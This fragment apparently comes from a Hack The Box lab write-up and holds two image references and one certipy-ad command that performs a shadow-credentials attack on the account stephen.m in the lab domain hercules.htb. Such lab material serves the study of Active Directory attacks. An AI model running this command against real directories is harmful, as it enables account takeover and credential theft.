 certipy-ad shadow -u 'natalie.a@hercules.htb' -account 'stephen.m' auto -dc-host dc.hercules.htb -k